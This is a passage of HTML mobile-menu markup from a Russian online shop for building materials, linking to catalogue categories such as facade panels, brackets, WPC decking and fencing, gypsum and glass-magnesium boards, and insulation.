																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_0/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																																	</span>
																																											<span class="top-mobile-menu__title">Латонит фиброцементные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_0/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасад из ЦСП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_0/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																																	</span>
																																											<span class="top-mobile-menu__title">Элементы подсистемы и комплектующие Альт-фасад</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">Элементы подсистемы и комплектующие Альт-фасад</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7b6/50_50_0/7b695878af74d2635fa86a81da22aa45.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн раздвижной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн раздвижной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/447/50_50_0/447a4a6d8f42814ea68c0cc8b58c4cef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КРУ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КРУ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/255/50_50_0/2558ba4aecbda8eda8a0defd02e0a884.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b18/50_50_0/b180a5d121fb56be6850b305aeb3bbb0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР-С" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР-С</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/91c/50_50_0/91ca4125edfe6e092aed39b24b81f7a9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоизолирующая прокладка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Термоизолирующая прокладка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5aa/50_50_0/5aa288867fdfd6a95627317ef20a6c13.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Паронитовые прокладки" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Паронитовые прокладки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aab/50_50_0/aab69d8072634f5cd6503ef093d469df.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лента EPDM" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Лента EPDM</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9ce/50_50_0/9ce9f5ccea611d01e55cddd868ea8573.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кляммеры" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кляммеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_0/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадная доска из МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/terrasnaya-doska/" title="Террасная доска МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_0/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Террасная доска МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/terrasnaya-doska/">Террасная доска МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_0/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Доска террасная из МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																																																																								<span class="top-mobile-menu__title">Комплектующие для МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zabory/" title="Забор МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_0/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Забор МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zabory/">Забор МПК</a></li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_0/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_0/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Штакетник МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/" title="Гипсокартон и листовые">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_0/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" />
																									</span>
																															<span class="top-mobile-menu__title">Гипсокартон и листовые</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_0/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гипсостружечная плита (ГСП)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">Гипсостружечная плита (ГСП)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5c7/50_50_0/5c7d0fec6d5848bffc18f453480f9bee.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/681/50_50_0/681dabbce796565a15ebd9932af30f5e.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_0/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист (СМЛ)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">Стекломагниевый лист (СМЛ)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e04/50_50_0/e045888eeb468b94823e046bc5f9a5ce.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Стандарт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Стандарт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_0/373fd9ebd2798ad97d265f4b6a636fa5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Премиум" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_0/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист окрашенный (СМЛО)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">Стекломагниевый лист окрашенный (СМЛО)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ НГ с акриловым покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ с полимерным покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																																																																																												<span class="top-mobile-menu__title">СМЛ ламинированный</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсоволокнистые листы (ГВЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсокартонные листы (ГКЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																																																																								<span class="top-mobile-menu__title">Аквапанели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/" title="Изоляция">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_0/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" />
																									</span>
																															<span class="top-mobile-menu__title">Изоляция</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/izolyatsiya/">Изоляция</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_0/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																																	</span>
																																											<span class="top-mobile-menu__title">Теплоизоляция</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/teploizolyatsiya/">Теплоизоляция</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1bc/50_50_0/1bcad09518dd426dec715c66615aba2d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ХОТРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ХОТРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/782/50_50_0/78236477f7dac4bf24a54db6a3a5be33.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ИЗОРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ИЗОРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
